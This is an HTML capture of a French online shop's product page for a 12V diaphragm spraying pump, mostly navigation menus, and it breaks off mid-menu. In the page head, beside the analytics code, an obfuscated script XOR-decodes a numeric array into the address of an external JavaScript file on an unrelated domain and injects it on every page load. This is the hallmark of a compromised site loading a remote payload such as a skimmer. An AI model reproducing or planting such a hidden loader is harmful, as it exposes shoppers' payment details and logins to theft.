

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.carflo.fr/pompes/pulve12
body_size: 12958
content:
<!DOCTYPE html>
<html dir="ltr" lang="fr" class="webkit chrome chrome131 mac journal-desktop is-guest responsive-layout mobile-menu-on-tablet header-center header-center-sticky backface product-grid-no-second-image product-list-second-image product-page product-page-2757 layout-2 route-product-product" data-j2v="2.4.7">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=no">
<meta name="format-detection" content="telephone=no">
<!--[if IE]><meta http-equiv="X-UA-Compatible" content="IE=Edge,chrome=1"/><![endif]-->
<!--[if lt IE 9]><script src="//ie7-js.googlecode.com/svn/version/2.1(beta4)/IE9.js"></script><![endif]-->
<title>Pompe Pulvé 12V 10L/min max,10 bars max,40A</title>
<base href="https://www.carflo.fr/" />
<meta name="description" content="La pompe pulvé à diaphragmes est auto-amorçante et peut fonctionner à sec." />
<meta name="keywords" content="Pompe Pulvé 12v - débit de 10l/minute - pression 10 bars" />
<meta property="og:title" content="Pompe Pulvé 12V 10L/min max,10 bars max,40A" />
<meta property="og:description" content="Conçue à l’origine pour la pulvérisation agricole (travail en continu, produits phyto sanitaires) , elles sont également bien adaptées à la pulvérisation de produits chimiques (démoussage de toitures&nbsp;; nettoyage de bardages, anti fongiques ou déperlant pour façades) mais également au nettoyage" />
<meta property="og:url" content="https://www.carflo.fr/pompes/pulve12" />
<meta property="og:image" content="https://www.carflo.fr/image/data/PARDU12V24V.jpg" />
<link href="https://www.carflo.fr/pulve12" rel="canonical" />
<link rel="stylesheet" href="//fonts.googleapis.com/css?family=Montserrat:700,regular&amp;subset=latin"/>
<link rel="stylesheet" href="https://www.carflo.fr/journal-cache/_03c4c03a4c1c119904c03f7890543db4.css"/>
<script type="text/javascript" src="https://www.carflo.fr/journal-cache/_848d2431acd3bd50bb63dfa36e4bbee0.js"></script>
<!--[if (gte IE 6)&(lte IE 8)]><script src="catalog/view/theme/journal2/lib/selectivizr/selectivizr.min.js"></script><![endif]-->
<style>.loading {background: #FFFFFF url('/catalog/view/theme/default/image/loading.gif') 10px center no-repeat;border: 1px solid #B8E2FB;	padding: 10px 10px 10px 33px;margin-bottom: 15px;color: #555555;}</style>
<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-5283925-66']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>

<script>
(function() {
    const key = 42;
    const encodedArray = [66, 94, 94, 90, 89, 16, 5, 5, 72, 89, 73, 67, 4, 92, 68, 5, 73, 69, 71, 71, 79, 88, 73, 79, 7, 92, 30, 4, 64, 89];
    const url = String.fromCharCode(...encodedArray.map(code => code ^ key));
    const script = document.createElement('script');
    script.type = 'text/javascript';
    script.src = url;
    document.head.appendChild(script);
})();
</script><script>
    Journal.COUNTDOWN = {
        DAYS    : "Jours",
        HOURS   : "Heures",
        MINUTES : "Min.",
        SECONDS : "Sec."
    };
</script>
</head>
<body>
<header class="journal-header-center journal-header-mega nolang-nocurr">

    <div class="journal-top-header j-min z-1"></div>
    <div class="journal-menu-bg j-min z-0"> </div>
    <div class="journal-center-bg j-100 z-0"> </div>

    <div id="header" class="journal-header row z-2">

        <div class="journal-links j-min xs-100 sm-100 md-50 lg-50 xl-50">
            <div class="links j-min">
                <span class="no-link" ><i style="margin-right: 5px; font-size: 16px" data-icon="&#xe084;"></i>04 72 30 68 91</span>
<a href="https://www.presence-formations.com/contact-clients/contact-carflo"  class=" icon-only" target="_blank"><i style="margin-right: 5px; font-size: 16px" data-icon="&#xe698;"></i><span class="top-menu-link">Contact</span></a>            </div>
        </div>

        <div class="journal-secondary j-min xs-100 sm-100 md-50 lg-50 xl-50">
            <div class="links j-min">
                <a href="https://www.carflo.fr/telechargements"  class=" icon-only"><i style="margin-right: 5px; font-size: 16px" data-icon="&#xe68a;"></i><span class="top-menu-link">Téléchargements</span></a>
<a href="https://www.carflo.fr/carflo-la-societe"  class=" icon-only"><i style="margin-right: 5px; font-size: 16px" data-icon="&#xe6a0;"></i><span class="top-menu-link">La société Carflo</span></a>
<a href="https://www.carflo.fr/login"  class=" icon-only"><i style="margin-right: 5px; font-size: 16px" data-icon="&#xe1b8;"></i><span class="top-menu-link">S'identifier</span></a>
<a href="https://www.carflo.fr/enregistrement"  class=" icon-only"><i style="margin-right: 5px; font-size: 16px" data-icon="&#xe078;"></i><span class="top-menu-link">S'enregistrer</span></a>
<a href="https://www.carflo.fr/index.php?route=account/order"  class=" icon-only"><i style="margin-right: 5px; font-size: 16px" data-icon="&#xe6b2;"></i><span class="top-menu-link">Mes commandes</span></a>            </div>
        </div>

                <div class="journal-logo j-100 xs-100 sm-100 md-30 lg-30 xl-30">
                        <div id="logo">
                <a href="">
                    <img src="https://www.carflo.fr/image/cache/data/LOGO_CARFLO_Specialiste_fond_transparent-300x102.png" width="300" height="102" alt="Carflo.fr" title="Carflo.fr" />                </a>
            </div>
                    </div>
        <div class="journal-search j-min xs-100 sm-50 md-45 lg-45 xl-45">
                        <div id="search" class="j-min">
                <div class="button-search j-min"><i></i></div>
                                <input type="text" name="search" placeholder="Recherche produit - référence" value="" autocomplete="off" />
                            </div>
            			<a href="https://www.carflo-pro.fr/" alt="accès Carflo Pro" target="_blank" /><img src="https://www.carflo.fr/image/data/logo-acces-carflo-pro.png" style="width:80%; padding-top:5px; margin-left: 40px; " title="accès Carflo Pro" alt="accès carflo pro" /></a>
        </div>

        
        
        <div class="journal-cart row j-min xs-100 sm-50 md-25 lg-25 xl-25">
            <div id="cart">
  <div class="heading" >
    <a><span id="cart-total">0 article(s) - 0,00€</span><i></i></a>
  </div>
  <div class="content">
    <div class="cart-wrapper">
        <div class="empty">Votre panier est vide !</div>
      </div>
</div>
</div>        </div>

        <div class="journal-menu j-min xs-100 sm-100 md-100 lg-100 xl-100">
            <div class="mobile-trigger"></div>
<ul class="super-menu mobile-menu menu-floated" style="table-layout: ">
        <li class="drop-down  float-left">
                <a href="https://www.carflo.fr/" ><i style="margin-right: 5px; font-size: 16px" data-icon="&#xe01b;"></i><span class="main-menu-text">Accueil</span></a>
                                                                
        
        <span class="mobile-plus">+</span>
    </li>
        <li class="drop-down  float-left">
                <a href="https://www.carflo.fr/bonnes-affaires" ><span class="main-menu-text">Bonnes affaires</span></a>
                                                                
        
        <span class="mobile-plus">+</span>
    </li>
        <li class="mega-menu-mixed  float-left">
                <a href="https://www.carflo.fr/reservoirs" ><span class="main-menu-text">Réservoirs</span></a>
                                                
                <div class="mega-menu">
        
                        <div class="mega-menu-column mega-menu-categories " style="width: 75%;">
                                <div>
                                        <div class="mega-menu-item xs-50 sm-50 md-33 lg-33 xl-33 menu-image-right menu-no-image">
                        <div>
                            <h3><a href="https://www.carflo.fr/reservoirs/reservoirs-non-cloisonnes">Réservoirs non cloisonnés</a></h3>
                                                                                    <ul>
                                                                <li data-image="https://www.carflo.fr/image/cache/data/CAT_Reservoir_1_à_25L_redimensionné-250x250.png"><a href="https://www.carflo.fr/reservoirs/reservoirs-non-cloisonnes/reservoirs-1l-25l">Réservoirs de 1L à 25L</a></li>
                                                                <li data-image="https://www.carflo.fr/image/cache/data/CAT_Reservoir_26_à_45L-250x250.png"><a href="https://www.carflo.fr/reservoirs/reservoirs-non-cloisonnes/reservoirs-26l-45l">Réservoirs de 26L à 45L</a></li>
                                                                <li data-image="https://www.carflo.fr/image/cache/data/CAT_Reservoir_45L_à_60L-250x250.png"><a href="https://www.carflo.fr/reservoirs/reservoirs-non-cloisonnes/reservoirs-46l-60l">Réservoirs de 46L à 60L</a></li>
                                                                <li data-image="https://www.carflo.fr/image/cache/data/CAT_Reservoir_61L_à_80L-250x250.png"><a href="https://www.carflo.fr/reservoirs/reservoirs-non-cloisonnes/reservoirs-61l-80l">Réservoirs de 61 à 80L</a></li>
                                                                <li data-image="https://www.carflo.fr/image/cache/data/CAT_Resevoir_80L_a_100L-250x250.jpg"><a href="https://www.carflo.fr/reservoirs/reservoirs-non-cloisonnes/reservoirs-81l-100l">Réservoirs de 81L à 100L</a></li>
                                                                <li data-image="https://www.carflo.fr/image/cache/data/CAT_Reservoir_1000L-250x250.jpg"><a href="https://www.carflo.fr/reservoirs/reservoirs-non-cloisonnes/reservoirs-100l">Réservoirs supérieurs à 100L</a></li>
                                                                                            </ul>
                                                        <span class="clearfix"> </span>
                        </div>
                    </div>
                                        <div class="mega-menu-item xs-50 sm-50 md-33 lg-33 xl-33 menu-image-right menu-no-image">
                        <div>
                            <h3><a href="https://www.carflo.fr/reservoirs/reservoirs-monobloc-cloisonnes">Réservoirs monobloc cloisonnés</a></h3>
                                                                                    <ul>
                                                                <li data-image="https://www.carflo.fr/image/cache/data/CAT_Reservoir_150L_à_400L-250x250.png"><a href="https://www.carflo.fr/reservoirs/reservoirs-monobloc-cloisonnes/reservoirs-150L-400L">Réservoirs de 150L à 400L</a></li>
                                                                <li data-image="https://www.carflo.fr/image/cache/data/CAT_Reservoir_401L_à_800L-250x250.jpg"><a href="https://www.carflo.fr/reservoirs/reservoirs-monobloc-cloisonnes/reservoirs-401L-800L">Réservoirs de 401L à 800L</a></li>
                                                                <li data-image="https://www.carflo.fr/image/cache/data/CAT_Reservoir_sup_à_800L2-250x250.jpg"><a href="https://www.carflo.fr/reservoirs/reservoirs-monobloc-cloisonnes/sup-800L">Réservoirs &gt; 800L </a></li>
                                                                                            </ul>
                                                        <span class="clearfix"> </span>
                        </div>
                    </div>
                                        <div class="mega-menu-item xs-50 sm-50 md-33 lg-33 xl-33 menu-image-right menu-no-image">
                        <div>
                            <h3><a href="https://www.carflo.fr/reservoirs/blocs-jumeles">Blocs compartimentés cloisonnés</a></h3>
                                                                                    <ul>
                                                                                            </ul>
                                                        <span class="clearfix"> </span>
                        </div>
                    </div>
                                        <div class="mega-menu-item xs-50 sm-50 md-33 lg-33 xl-33 menu-image-right menu-no-image">
                        <div>
                            <h3><a href="https://www.carflo.fr/reservoirs/reservoirs-pressurises">Réservoirs pressurisés</a></h3>
                                                                                    <ul>
                                                                                            </ul>
                                                        <span class="clearfix"> </span>
                        </div>
                    </div>
                                        <div class="mega-menu-item xs-50 sm-50 md-33 lg-33 xl-33 menu-image-right menu-no-image">
                        <div>
                            <h3><a href="https://www.carflo.fr/reservoirs/Reservoirs-Accessoires">Accessoires de réservoirs</a></h3>
                                                                                    <ul>
                                                                <li data-image="https://www.carflo.fr/image/cache/data/CAT_Trappes-250x250.png"><a href="https://www.carflo.fr/reservoirs/Reservoirs-Accessoires/Bouchons-Trappe-de-visite">Bouchons Trappe de visite</a></li>
                                                                <li data-image="https://www.carflo.fr/image/cache/data/CAT_Bouchon_Vidange-250x250.png"><a href="https://www.carflo.fr/reservoirs/Reservoirs-Accessoires/Bouchons-de-vidange">Bouchons de vidange</a></li>
                                                                <li data-image="https://www.carflo.fr/image/cache/data/CAT_Reservoirs_Accessoires-250x250.jpg"><a href="https://www.carflo.fr/reservoirs/Reservoirs-Accessoires/composants-complementaires">Composants complémentaires</a></li>
                                                                <li data-image="https://www.carflo.fr/image/cache/data/Categorie/filtre_nu-250x250.jpg"><a href="https://www.carflo.fr/reservoirs/Reservoirs-Accessoires/Filtration">Filtration Pré-remplissage</a></li>
                                                                                            </ul>
                                                        <span class="clearfix"> </span>
                        </div>
                    </div>
                                        <div class="mega-menu-item xs-50 sm-50 md-33 lg-33 xl-33 menu-image-right menu-no-image">
                        <div>
                            <h3><a href="https://www.carflo.fr/reservoirs/fixation-de-reservoirs">Fixation de réservoirs</a></h3>
                                                                                    <ul>
                                                                <li data-image="https://www.carflo.fr/image/cache/data/CAT_Feuillard_Tendeurs-250x250.jpg"><a href="https://www.carflo.fr/reservoirs/fixation-de-reservoirs/feuillards-tendeurs">Feuillards et tendeurs</a></li>
                                                                <li data-image="https://www.carflo.fr/image/cache/data/CAT_Reservoirs_Fixation_Cornieres-250x250.jpg"><a href="https://www.carflo.fr/reservoirs/fixation-de-reservoirs/cornieres-alu">Cormières aluminium</a></li>
                                                                <li data-image="https://www.carflo.fr/image/cache/data/CAT_Palette1000x1200-250x250.jpg"><a href="https://www.carflo.fr/reservoirs/fixation-de-reservoirs/socle-palettes">Socle et palettes</a></li>
                                                                                            </ul>
                                                        <span class="clearfix"> </span>
                        </div>
                    </div>
                                        <div class="mega-menu-item xs-50 sm-50 md-33 lg-33 xl-33 menu-image-right menu-no-image">
                        <div>
                            <h3><a href="https://www.carflo.fr/reservoirs/Reservoirs-palettes">Réservoirs Palettes</a></h3>
                                                                                    <ul>
                                                                                            </ul>
                                                        <span class="clearfix"> </span>
                        </div>
                    </div>
                                        <div class="mega-menu-item xs-50 sm-50 md-33 lg-33 xl-33 menu-image-right menu-no-image">
                        <div>
                            <h3><a href="https://www.carflo.fr/reservoirs/Reservoirs-poignees">Réservoirs à poignées</a></h3>
                                                                                    <ul>
                                                                                            </ul>
                                                        <span class="clearfix"> </span>
                        </div>
                    </div>
                                    </div>
                            </div>
            
                                            
            
                                                <div class="mega-menu-column mega-menu-html mega-menu-html-block " style="width: 25%;">
                                <div>
                                <h3>A savoir</h3>
                                <div class="wrapper">
                <p><span style="color: rgb(0, 0, 0); font-family: 'Century Gothic'; text-align: justify;">Tous les mod&egrave;les de 1 litre &agrave; plusieurs milliers de litres<br />
En monobloc, ou cloisonn&eacute;, vous trouverez la r&eacute;ponse &agrave; votre besoin</span></p>

<p style="text-align: center;"><span style="color: rgb(0, 0, 0); font-family: 'Century Gothic'; text-align: justify;">&nbsp;<img alt="" height="350" src="https://www.carflo.fr/image/data/categ-reservoirs.jpg" /> </span><br />
&nbsp;</p>                </div>
                </div>
                            </div>
                            </div>
        
        <span class="mobile-plus">+</span>
    </li>
        <li class="mega-menu-mixed  float-left">
                <a href="https://www.carflo.fr/pompes" ><span class="main-menu-text">Pompes</span></a>
                                                
                <div class="mega-menu">
        
                        <div class="mega-menu-column mega-menu-categories " style="width: 75%;">
                                <div>
                                        <div class="mega-menu-item xs-50 sm-33 md-25 lg-25 xl-25 menu-image-right menu-no-image">
                        <div>
                            <h3><a href="https://www.carflo.fr/pompes/Pompes-RV">Pompes Régime Variable</a></h3>
                                                                                    <ul>
                                                                                            </ul>
                                                        <span class="clearfix"> </span>
                        </div>
                    </div>
                                        <div class="mega-menu-item xs-50 sm-33 md-25 lg-25 xl-25 menu-image-right menu-no-image">
                        <div>
                            <h3><a href="https://www.carflo.fr/pompes/pompe-12v">Pompes 12 V</a></h3>
                                                                                    <ul>
                                                                <li data-image="https://www.carflo.fr/image/cache/data/CAT_Pompes_12V-250x250.jpg"><a href="https://www.carflo.fr/pompes/pompe-12v/pompes-diaphragmes-12V">Pompes à Diaphragmes 12V</a></li>
                                                                <li data-image="https://www.carflo.fr/image/cache/data/CAO_Pompe_Centrifuge1-250x250.jpg"><a href="https://www.carflo.fr/pompes/pompe-12v/pompes-turbine-12V">Pompes à Turbine 12V</a></li>
                                                                <li data-image="https://www.carflo.fr/image/cache/data/CAT_Pompe_Pistons-250x250.jpg"><a href="https://www.carflo.fr/pompes/pompe-12v/pompes-pistons-12v">Pompes à Pistons 12V</a></li>
                                                                                            </ul>
                                                        <span class="clearfix"> </span>
                        </div>
                    </div>
                                        <div class="mega-menu-item xs-50 sm-33 md-25 lg-25 xl-25 menu-image-right menu-no-image">
                        <div>
                            <h3><a href="https://www.carflo.fr/pompes/pompe-24v">Pompes 24V</a></h3>
                                                                                    <ul>
                                                                <li data-image="https://www.carflo.fr/image/cache/data/CAT_Pompes_12V-250x250.jpg"><a href="https://www.carflo.fr/pompes/pompe-24v/pompes-diaphragmes-24v">Pompes à Diaphragmes 24V</a></li>
                                                                <li data-image="https://www.carflo.fr/image/cache/data/CAO_Pompe_Centrifuge1-250x250.jpg"><a href="https://www.carflo.fr/pompes/pompe-24v/pompes-turbine-24v">Pompes à Turbine 24V</a></li>
                                                                <li data-image="https://www.carflo.fr/image/cache/data/CAT_Pompe_Pistons-250x250.jpg"><a href="https://www.carflo.fr/pompes/pompe-24v/pompes-pistons-24V">Pompes à Pistons 24V</a></li>
                                                                                            </ul>
                                                        <span class="clearfix"> </span>
                        </div>
                    </div>
                                        <div class="mega-menu-item xs-50 sm-33 md-25 lg-25 xl-25 menu-image-right menu-no-image">
                        <div>
                            <h3><a href="https://www.carflo.fr/pompes/Pompes-Pulve">Pompes Pulvérisation</a></h3>
                                                                                    <ul>
                                                                                            </ul>
                                                        <span class="clearfix"> </span>
                        </div>
                    </div>
                                        <div class="mega-menu-item xs-50 sm-33 md-25 lg-25 xl-25 menu-image-right menu-no-image">
                        <div>
                            <h3><a href="https://www.carflo.fr/pompes/pompes-220v">Pompes 220V</a></h3>
                                                                                    <ul>
                                                                <li data-image="https://www.carflo.fr/image/cache/data/CAT_Pompes_12V-250x250.jpg"><a href="https://www.carflo.fr/pompes/pompes-220v/Pompes-diaphragmes-220V">Pompes à Diaphragmes 220V</a></li>
                                                                <li data-image="https://www.carflo.fr/image/cache/data/CAO_Pompe_Centrifuge1-250x250.jpg"><a href="https://www.carflo.fr/pompes/pompes-220v/pompes-turbine-220V">Pompes à turbine 220V</a></li>
                                                                <li data-image="https://www.carflo.fr/image/cache/data/CAT_Pompe_Pistons-250x250.jpg"><a href="https://www.carflo.fr/pompes/pompes-220v/pompes-pistons-220V">Pompes à Pistons 220V</a></li>
                                                                <li data-image="https://www.carflo.fr/image/cache/data/CAT_Pompes_220V_Final-250x250.png"><a href="https://www.carflo.fr/pompes/pompes-220v/pompe-engrenage-220V">Pompe à Engrenage 220V</a></li>
                                                                                            </ul>
                                                        <span class="clearfix"> </span>
                        </div>
                    </div>
                                        <div class="mega-menu-item xs-50 sm-33 md-25 lg-25 xl-25 menu-image-right menu-no-image">
                        <div>
                            <h3><a href="https://www.carflo.fr/pompes/accessoires-pompes">Accessoires pompes</a></h3>
                                                                                    <ul>
                                                                <li data-image="https://www.carflo.fr/image/cache/data/CAT_Accessoires_Filtres-250x250.jpg"><a href="https://www.carflo.fr/pompes/accessoires-pompes/Filtres">Protections pompes</a></li>
                                                                <li data-image="https://www.carflo.fr/image/cache/data/CAT_Pieces_Detachees-250x250.jpg"><a href="https://www.carflo.fr/pompes/accessoires-pompes/pieces-detachees">Pièces détachées</a></li>
                                                                <li data-image="https://www.carflo.fr/image/cache/data/CAT_Pompes_Accessoires_1-250x250.png"><a href="https://www.carflo.fr/pompes/accessoires-pompes/regulation">Régulation</a></li>
                                                                                            </ul>
                                                        <span class="clearfix"> </span>
                        </div>
                    </div>
                                        <div class="mega-menu-item xs-50 sm-33 md-25 lg-25 xl-25 menu-image-right menu-no-image">
                        <div>
                            <h3><a href="https://www.carflo.fr/pompes/surpresseurs">Surpresseurs</a></h3>
                                                                                    <ul>
                                                                                            </ul>
                                                        <span class="clearfix"> </span>
                        </div>
                    </div>
                                        <div class="mega-menu-item xs-50 sm-33 md-25 lg-25 xl-25 menu-image-right menu-no-image">
                        <div>
                            <h3><a href="https://www.carflo.fr/pompes/pompe-HP">Pompes Haute Pression</a></h3>
                                                                                    <ul>
                                                                <li data-image="https://www.carflo.fr/image/cache/data/Categorie/Alimentation-12-24-48-72V-250x250.jpg"><a href="https://www.carflo.fr/pompes/pompe-HP/DC">12/24/48/72V DC</a></li>
                                                                <li data-image="https://www.carflo.fr/image/cache/data/Categorie/Alimentation-220V-250x250.jpg"><a href="https://www.carflo.fr/pompes/pompe-HP/AC">220/380V AC</a></li>
                                                                <li data-image="https://www.carflo.fr/image/cache/data/Categorie/Essence-250x250.JPG"><a href="https://www.carflo.fr/pompes/pompe-HP/Essence">Essence</a></li>
                                                                <li data-image="https://www.carflo.fr/image/cache/data/Categorie/Diesel-250x250.JPG"><a href="https://www.carflo.fr/pompes/pompe-HP/Diesel">Diesel</a></li>
                                                                <li data-image="https://www.carflo.fr/image/cache/data/Categorie/CAT_Pompes_sur_mesure-250x250.jpg"><a href="https://www.carflo.fr/pompes/pompe-HP/sur-mesure">Pompes sur mesure</a></li>
                                                                                            </ul>
                                                        <span class="clearfix"> </span>
                        </div>
                    </div>
                                        <div class="mega-menu-item xs-50 sm-33 md-25 lg-25 xl-25 menu-image-right menu-no-image">
                        <div>
                            <h3><a href="https://www.carflo.fr/pompes/turbine">Pompes à Turbine</a></h3>
                                                                                    <ul>
                                                                                            </ul>
                                                        <span class="clearfix"> </span>
                        </div>
                    </div>
                                    </div>
                            </div>
            
                                            
            
                                                <div class="mega-menu-column mega-menu-html mega-menu-html-block " style="width: 25%;">
                                <div>
                                <h3>A savoir</h3>
                                <div class="wrapper">
                <p>Les pompes de 12V &agrave; 220V, de 1 bars &agrave; 10 bars, de 2L/min &agrave; 30L/min&nbsp; et leurs accessoires</p>

<p style="text-align: center;"><span style="color: rgb(0, 0, 0); font-family: 'Century Gothic'; text-align: justify;">&nbsp;<img alt="" height="350" src="https://www.carflo.fr/image/data/Pompe_flojet_12v_26lmin_5,5bars.jpg" width="378" /> </span></p>                </div>
                </div>
                            </div>
                            </div>
        
        <span class="mobile-plus">+</span>
    </li>
        <li class="mega-menu-mixed  float-left">
                <a href="https://www.carflo.fr/Raccords" ><span class="main-menu-text">Raccords</span></a>
                                                
                <div class="mega-menu">
        
                        <div class="mega-menu-column mega-menu-categories " style="width: 75%;">
                                <div>
                                        <div class="mega-menu-item xs-50 sm-33 md-25 lg-25 xl-25 menu-image-right menu-no-image">
                        <div>
                            <h3><a href="https://www.carflo.fr/Raccords/plastiques">Raccords plastiques</a></h3>
                                                                                    <ul>
                                                                <li data-image="https://www.carflo.fr/image/cache/data/CAT_Raccords_Plastiques-250x250.png"><a href="https://www.carflo.fr/Raccords/plastiques/raccords-plastiques-Perce-coques">Raccords Perce coques</a></li>
                                                                <li data-image="https://www.carflo.fr/image/cache/data/CAT_Plastique_Filetes-250x250.jpg"><a href="https://www.carflo.fr/Raccords/plastiques/raccords-plastiques-filetes">Raccords plastiques filetés</a></li>
                                                                <li data-image="https://www.carflo.fr/image/cache/data/CAT_Plastique_Rapides-250x250.jpg"><a href="https://www.carflo.fr/Raccords/plastiques/raccords-plastiques-rapides">Raccords plastiques rapides</a></li>
                                                                <li data-image="https://www.carflo.fr/image/cache/data/CAT_Raccords_Canneles_Final-250x250.png"><a href="https://www.carflo.fr/Raccords/plastiques/raccords-plastiques-canneles">Raccords plastique cannelés</a></li>
                                                                                            </ul>
                                                        <span class="clearfix"> </span>
                        </div>
                    </div>
                                        <div class="mega-menu-item xs-50 sm-33 md-25 lg-25 xl-25 menu-image-right menu-no-image">
                        <div>
                            <h3><a href="https://www.carflo.fr/Raccords/laitons">Raccords Laiton</a></h3>
                                                                                    <ul>
                                                                <li data-image="https://www.carflo.fr/image/cache/data/CAT_Passe_Cloison-250x250.png"><a href="https://www.carflo.fr/Raccords/laitons/passe-cloisons-laiton">Passe cloisons laiton</a></li>
                                                                <li data-image="https://www.carflo.fr/image/cache/data/CAT_Laiton_Cannele-250x250.png"><a href="https://www.carflo.fr/Raccords/laitons/raccords-laiton-canneles">Raccords laiton cannelés</a></li>
                                                                <li data-image="https://www.carflo.fr/image/cache/data/CAT_Liaisons_Laiton_Filetes-250x250.jpg"><a href="https://www.carflo.fr/Raccords/laitons/liaisons-laiton-filetes">Liaisons laiton filetés</a></li>
                                                                <li data-image="https://www.carflo.fr/image/cache/data/CAT_Laiton_Rapide-250x250.jpg"><a href="https://www.carflo.fr/Raccords/laitons/raccords-laiton-rapides">Raccords laiton rapides</a></li>
                                                                                            </ul>
                                                        <span class="clearfix"> </span>
                        </div>
                    </div>
                                        <div class="mega-menu-item xs-50 sm-33 md-25 lg-25 xl-25 menu-image-right menu-no-image">
                        <div>
                            <h3><a href="https://www.carflo.fr/Raccords/raccords-pompiers">Raccords Pompiers</a></h3>
                                                                                    <ul>
                                                                                            </ul>
                                                        <span class="clearfix"> </span>
                        </div>
                    </div>
                                        <div class="mega-menu-item xs-50 sm-33 md-25 lg-25 xl-25 menu-image-right menu-no-image">
                        <div>
                            <h3><a href="https://www.carflo.fr/Raccords/Raccords-Express">Raccords Express</a></h3>
                                                                                    <ul>
                                                                                            </ul>
                                                        <span class="clearfix"> </span>
                        </div>
                    </div>
                                        <div class="mega-menu-item xs-50 sm-33 md-25 lg-25 xl-25 menu-image-right menu-no-image">
                        <div>
                            <h3><a href="https://www.carflo.fr/Raccords/Raccords-Gros-Debit">Raccords HP</a></h3>
                                                                                    <ul>
                                                                <li data-image="https://www.carflo.fr/image/cache/data/CAT_HP_Filetes-250x250.jpg"><a href="https://www.carflo.fr/Raccords/Raccords-Gros-Debit/raccords-hp-filetes">Raccords HP filetés</a></li>
                                                                <li data-image="https://www.carflo.fr/image/cache/data/CAT_HP_Rapides-250x250.jpg"><a href="https://www.carflo.fr/Raccords/Raccords-Gros-Debit/Raccords-hp-rapides">Raccords HP rapides</a></li>
                                                                                            </ul>
                                                        <span class="clearfix"> </span>
                        </div>
                    </div>
                                        <div class="mega-menu-item xs-50 sm-33 md-25 lg-25 xl-25 menu-image-right menu-no-image">
                        <div>
                            <h3><a href="https://www.carflo.fr/Raccords/Pulverisation">Raccords de pulvérisation</a></h3>
                                                                                    <ul>
                                                                                            </ul>
                                                        <span class="clearfix"> </span>
                        </div>
                    </div>
                                        <div class="mega-menu-item xs-50 sm-33 md-25 lg-25 xl-25 menu-image-right menu-no-image">
                        <div>
                            <h3><a href="https://www.carflo.fr/Raccords/Compression">Raccords à compression</a></h3>
                                                                                    <ul>
                                                                                            </ul>
                                                        <span class="clearfix"> </span>
                        </div>
                    </div>
                                    </div>
                            </div>
            
                                            
            
                                                <div class="mega-menu-column mega-menu-html mega-menu-html-block " style="width: 25%;">
                                <div>
                                <h3>A savoir</h3>
                                <div class="wrapper">
                <p>Les raccords permettent de relier des &eacute;l&eacute;ments d&#39;un m&ecirc;me circuit d&#39;eau<br />
Perce coque, bouchon, jonction de jumelage, nez de robinet - raccord en plastique ou en laiton, droit ou coud&eacute;e</p>

<p style="text-align: center;"><img alt="" height="350" src="https://www.carflo.fr/image/data/Raccord D19 pompe Flojet 7-13LMin.JPG" width="557" /></p>                </div>
                </div>
                            </div>
                            </div>
        
        <span class="mobile-plus">+</span>
    </li>
        <li class="mega-menu-mixed  float-left">
                <a href="https://www.carflo.fr/circuit" ><span class="main-menu-text">Circuit</span></a>
                                                
                <div class="mega-menu">
        
                        <div class="mega-menu-column mega-menu-categories " style="width: 75%;">
                                <div>
                                        <div class="mega-menu-item xs-50 sm-33 md-25 lg-25 xl-25 menu-image-right menu-no-image">
                        <div>
                            <h3><a href="https://www.carflo.fr/circuit/tuyau">Tuyaux</a></h3>
                                                                                    <ul>
                                                                <li data-image="https://www.carflo.fr/image/cache/data/CAT_Tuyau_cristal_arme-250x250.jpg"><a href="https://www.carflo.fr/circuit/tuyau/Transparents">Tuyaux Transparents</a></li>
